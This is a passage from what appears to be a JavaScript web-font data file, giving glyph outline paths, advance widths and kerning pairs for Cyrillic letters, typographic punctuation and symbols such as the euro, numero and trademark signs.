0421":10,"\u0433":40,"\u0453":40,"\u0491":40,"\u043a":40,"\u045c":40,"\u0441":50,"\u0454":50,"\u0443":40,"\u045e":40,"\u044c":40,"\u0459":40,"\u045a":40}},"\u0491":{"d":"330,-580r0,145r-180,0r0,435r-90,0r0,-500r200,0v0,-33,5,-60,15,-80r55,0","w":340,"k":{"\u0451":10,"\u0444":10,"\u043e":10,"\u043b":20,"\u0435":10,"\u0434":20,"\u0430":10,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\u0441":10,"\u0454":10}},"\u2013":{"d":"30,-290r0,-80r340,0r0,80r-340,0","w":400},"\u2014":{"d":"30,-290r0,-80r440,0r0,80r-440,0","w":500},"\u2018":{"d":"130,-700r0,235r-90,0r30,-235r60,0","w":170,"k":{"\u043b":20,"\u041b":20,"\u0410":60,"d":40,"J":60,"4":50,"A":60,"\u00c0":60,"\u00c1":60,"\u00c2":60,"\u00c3":60,"\u00c4":60,"\u00c5":60,"\u0100":60,"\u0104":60}},"\u2019":{"d":"40,-465r0,-235r90,0r-30,235r-60,0","w":170,"k":{"\u043b":20,"\u041b":20,"\u0410":60,"d":40,"J":60,"4":50,"A":60,"\u00c0":60,"\u00c1":60,"\u00c2":60,"\u00c3":60,"\u00c4":60,"\u00c5":60,"\u0100":60,"\u0104":60}},"\u201a":{"d":"40,120r0,-235r90,0r-30,235r-60,0","w":170},"\u201c":{"d":"280,-700r0,235r-90,0r30,-235r60,0xm130,-700r0,235r-90,0r30,-235r60,0","w":320,"k":{"\u043b":20,"\u041b":20,"\u0410":60,"d":40,"J":60,"4":50,"A":60,"\u00c0":60,"\u00c1":60,"\u00c2":60,"\u00c3":60,"\u00c4":60,"\u00c5":60,"\u0100":60,"\u0104":60}},"\u201d":{"d":"40,-465r0,-235r90,0r-30,235r-60,0xm190,-465r0,-235r90,0r-30,235r-60,0","w":320,"k":{"\u043b":20,"\u041b":20,"\u0410":60,"d":40,"J":60,"4":50,"A":60,"\u00c0":60,"\u00c1":60,"\u00c2":60,"\u00c3":60,"\u00c4":60,"\u00c5":60,"\u0100":60,"\u0104":60}},"\u201e":{"d":"40,120r0,-235r90,0r-30,235r-60,0xm190,120r0,-235r90,0r-30,235r-60,0","w":320},"\u2020":{"d":"275,-395r10,595r-95,0r10,-595r-170,5r0,-70r165,5r-5,-245r95,0r-5,245r165,-5r0,70","w":475},"\u2021":{"d":"275,-395r5,145r-5,145r165,-5r0,70r-165,-5r5,245r-90,0r5,-245r-165,5r0,-70r165,5r-5,-145r5,-145r-165,5r0,-70r165,5r-5,-245r90,0r-5,245r165,-5r0,70","w":470},"\u2022":{"d":"150,-470v73,0,110,40,110,120v0,80,-37,120,-110,120v-73,0,-110,-40,-110,-120v0,-80,37,-120,110,-120","w":300},"\u2026":{"d":"40,-115r90,0r0,120r-90,0r0,-120xm210,-115r90,0r0,120r-90,0r0,-120xm380,-115r90,0r0,120r-90,0r0,-120","w":510},"\u2030":{"d":"480,-700r90,0r-390,700r-90,0xm350,-140v0,-100,47,-150,140,-150v93,0,140,50,140,150v0,100,-47,150,-140,150v-93,0,-140,-50,-140,-150xm490,-45v47,0,70,-32,70,-95v0,-63,-23,-95,-70,-95v-47,0,-70,32,-70,95v0,63,23,95,70,95xm30,-560v0,-100,47,-150,140,-150v93,0,140,50,140,150v0,100,-47,150,-140,150v-93,0,-140,-50,-140,-150xm170,-465v47,0,70,-32,70,-95v0,-63,-23,-95,-70,-95v-47,0,-70,32,-70,95v0,63,23,95,70,95xm680,-140v0,-100,47,-150,140,-150v93,0,140,50,140,150v0,100,-47,150,-140,150v-93,0,-140,-50,-140,-150xm820,-45v47,0,70,-32,70,-95v0,-63,-23,-95,-70,-95v-47,0,-70,32,-70,95v0,63,23,95,70,95","w":990},"\u2039":{"d":"255,-450r-145,198r0,4r145,198r-65,40r-180,-240r180,-240","w":275},"\u203a":{"d":"165,-252r-145,-198r65,-40r180,240r-180,240r-65,-40r145,-198r0,-4","w":275},"\u20ac":{"d":"10,-385r10,-65r55,0v5,-48,12,-89,23,-122v11,-33,26,-60,43,-80v17,-20,38,-35,61,-44v23,-9,50,-14,79,-14v58,0,108,7,149,20r0,45r-130,0v-18,0,-35,3,-50,10v-15,7,-28,17,-40,33v-12,16,-20,36,-28,61v-8,25,-14,55,-17,91r205,0r-10,65r-200,0r0,70r185,0r-10,65r-170,0v4,36,10,67,18,92v8,25,18,45,30,60v12,15,27,26,43,33v16,7,34,10,54,10r130,0r0,45v-41,13,-92,20,-153,20v-31,0,-58,-5,-82,-14v-24,-9,-45,-24,-63,-44v-18,-20,-33,-47,-44,-80v-11,-33,-18,-74,-23,-122r-65,0r10,-65r50,0r0,-70r-60,0","w":470},"\u2116":{"d":"525,-560v0,-100,47,-150,140,-150v93,0,140,50,140,150v0,100,-47,150,-140,150v-93,0,-140,-50,-140,-150xm605,-560v0,60,20,90,60,90v40,0,60,-30,60,-90v0,-60,-20,-90,-60,-90v-40,0,-60,30,-60,90xm545,-290r0,-70r240,0r0,70r-240,0xm145,-490r0,490r-85,0r0,-700r100,0r210,490r5,0r0,-490r85,0r0,700r-100,0r-210,-490r-5,0","w":835},"\u2122":{"d":"20,-700r215,0r0,40r-80,0r0,260r-55,0r0,-260r-80,0r0,-40xm345,-700r70,190r70,-190r65,0r20,300r-55,0r-15,-205r-55,155r-60,0r-56,-155r-15,205r-54,0r20,-300r65,0","w":600},"\uf406":{"d":"275,-885r35,40v-35,50,-82,75,-140,75v-59,0,-105,-25,-140,-75r35,-40v30,30,65,45,105,45v40,0,75,-15,105,-45","w":340},"\uf6c3":{"d":"30,220r0,-150r90,0r-30,150r-60,0","w":150}}});
